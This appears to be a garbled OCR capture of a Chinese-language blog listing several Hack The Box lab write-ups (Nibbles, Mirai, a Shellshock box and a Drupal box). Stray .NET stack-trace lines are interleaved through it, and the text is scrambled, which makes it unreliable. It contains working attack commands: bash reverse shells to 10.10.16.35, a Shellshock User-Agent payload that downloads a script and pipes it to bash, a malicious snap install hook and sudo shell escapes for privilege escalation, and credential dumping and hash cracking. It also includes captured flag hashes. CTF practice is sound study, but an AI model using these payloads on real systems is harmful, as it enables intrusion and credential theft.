
SuccessAndDebuggerNotification(Task task) at
https://app.hackthebox.eu/machines/108 Recon
LPORT=7878 -f elf > shell1 給權限- 還是沒權限試試看如果連
System.Web.Http.Controllers.ActionFilterResult.d__5.MoveN
Rustscannmap- 觀察首頁- 通靈掃到目錄 /cgi-bin/user.sh-
2021-09-15
·
1 分鐘
·
steven
80 port- bash -c 'bash -i >& /dev/tcp/10.10.16.35/80 0>&1'
ext() --- End of stack trace from previous location where
Shell shock 在 User agent 增加() { :;}; echo; /usr/bin/id User-
成功 提權 收 Reverse shell載豌豆- 發現一些密碼- drupal-
滲透測試
Hack the Box
exception was thrown --- at
Agent: () { :;}; echo; /usr/bin/wget 10.10.16.35:8000/s_HTB
6.user-password-token.database.php spawn- perl -e 'exec
System.Runtime.ExceptionServices.ExceptionDispatchInfo.
/tmp/s- 下載 shell 執行 shell- User-Agent: () { :;}; echo;
"/bin/bash";'dump mysql- mysqldump -u drupaluser -h
Throw() at
/usr/bin/wget -O - 10.10.16.35:8000/s_HTB | /bin/bash
Nibbles (Hack The Box Writeup)
localhost -p drupal > a.sql找到一組 hash- 確認使用者名稱-
System.Runtime.CompilerServices.TaskAwaiter.HandleNon
Reverse shell 收 shellSpawn shell- python3 -c 'import pty;
爆破 hash- hashcat -m 7900 hash.txt /opt/rockyou.txt 取得
SuccessAndDebuggerNotification(Task task) at
pty.spawn("/bin/bash")'Get user flag-
URL : https://app.hackthebox.eu/machines/121 IP :
帳密- brucetherealadmin booboo切換使用者- 提權 直接用
System.Web.Http.Dispatcher.HttpControllerDispatcher.d__1
6e9aad0e2498bff702b570c2da380288 提權 跑豌豆可以執
10.129.214.27 Recon Rustscan觀察首頁- Apache 找到隱藏目
SSH 登入 發現可以用 sudo snap本地- gem install fpm
5.MoveNext()"% 然而，這些錯誤並沒有太大的幫助 QQ，接下
行 perl- sudo perl -e 'exec "/bin/sh";'取得 Root Flag-
錄 /nibbleblog/看起來是一個 CMS- 搜尋 Exploit- 看起來
https://gtfobins.github.io/gtfobins/snap/#sudo照做提權-
2021-09-15
·
1 分鐘
·
steven
來我們觀察正確的登入後，他吐出來的餅乾是啥。很直覺可以
e3e05cbd925c9e407215bb26e9b7e47d
4.0.3 版本有洞 有帳密就可以傳東西
COMMAND="bash -c 'bash -i >& /dev/tcp/10.10.16.35/80
知道他是一個 base64 ...
滲透測試
Hack the Box
https://github.com/TheRealHetfield/exploits/blob/master/ni
0>&1'" cd $(mktemp -d) mkdir -p meta/hooks printf
bbleBlog_fileUpload.py繼續掃目錄-
'#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
http://10.129.214.27/nibbleblog/admin/ 登入頁面- install-
chmod +x meta/hooks/install fpm -n xxxx -s dir -t snap -a
Mirai (Hack The Box Writeup)
updateGoogle 到預設密碼- admin / nibbles 這邊有點通靈
all meta 傳上去收 Reverse shell- 取得 Root-
QQ Exploit 用 MSFmsf
URL : https://app.hackthebox.eu/machines/64 IP :
multi/http/nibbleblog_file_upload``spawn shell- python3 -c
10.129.214.20 Recon http://10.129.214.20/首頁是空ㄉ
'import pty; pty.spawn("/bin/bash")'取得 User flag- 提權 起
Rustscan- nmap- nmap -A -p22,53,80,2000,32400,32469
2021-09-15
·
1 分鐘
·
steven
手式可以執行 monitor.sh直接用/bin/bash蓋掉- sudo 執行- 取
10.129.214.20dirsearch 掃目錄- 32400 Port 跑了一個 PLEX-
得 Root取得 Root Flag-
滲透測試
Hack the Box
Pi-Hole 在 :80/admin- https://www.exploit-